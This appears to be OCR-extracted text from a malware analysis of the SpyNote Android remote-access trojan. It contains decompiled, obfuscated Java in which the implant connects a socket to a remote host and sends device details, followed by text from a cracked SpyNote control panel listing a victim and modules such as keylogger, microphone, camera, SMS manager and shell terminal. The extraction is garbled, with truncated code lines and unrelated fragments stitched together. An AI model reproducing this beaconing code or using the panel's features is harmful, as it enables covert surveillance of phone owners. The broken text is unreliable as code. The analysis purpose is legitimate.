 a.a
annotatic
v4
v7
cmf0.c3b5bm
C1
C10
C11
C13
C15
C2
C3
C4
C5
C6
C7
C8
C9
a
b
c
public void run() {
Object v1_2;
byte[] v0_1;
try {
do {
label_0:
long v4 = 89;
String v0 = C11.a.a(this.c.getApplicationContext(), C11.a(C11.m, v4)) == "" ?
this.c.getResources().getString(2131492901) : C11.a.a(this.c.getApplicationConte
C11.a(C11.m, v4));
long v5 = 86;
String v1 = C11.a.a(this.c.getApplicationContext(), C11.a(C11.m, v5)) == "" ?
this.c.getResources().getString(2131492899) : C11.a.a(this.c.getApplicationConte
C11.a(C11.m, v5));
InetSocketAddress v3 = new InetSocketAddress(InetAddress.getByName(this.a),
Integer.valueOf(this.b).intValue());
C11.a(this.c, new Socket());
C11.t(this.c).connect(((SocketAddress)v3), 59999);
this.c.y = C11.t(this.c).isConnected();
if(!this.c.y) {
goto label_146;
}
C11.t(this.c).setSendBufferSize(1023);
C11.t(this.c).setReceiveBufferSize(1023);
C11.a(this.c, C11.t(this.c).getOutputStream());
String v3_1 = String.valueOf('\u0000');
StringBuilder v4_1 = new StringBuilder();
v4_1.append(C11.a(C11.m, 34));
v4_1.append(C11.f);
v4_1.append(v0);
v4_1.append(C11.f);
v4_1.append(v1);
v4_1.append(C11.f);
v4_1.append(C11.a.d(this.c.getApplicationContext()));
v4_1.append(C11.f);
v4_1.append(C11.e);
v4_1.append("null");
v0_1 = a.a(v4_1.toString().getBytes());
int v1_1 = v0_1.length;
ByteArrayOutputStream v4_2 = new ByteArrayOutputStream();
SpyNote | Cracked By
Tools View Help
Image Victim Name Country Flag Remote Address Model Ver & Api n/a n/a n/a SMS & Calls
Robert Korea, Republic of 5.1.1 & 22 null & null
File Manager
SMS Manager
Calls Manager
Contacts Manager
Location Manager
Account Manager
Camera Manager
Shell Terminal
Applications
Microphone
Keylogger
Settings
Victim
Phone
Chat
Fun
Connections Log
Flag Remote-Address Mode n/a Time
Connected 12:40:
Connections Log
Connections Log Ln 0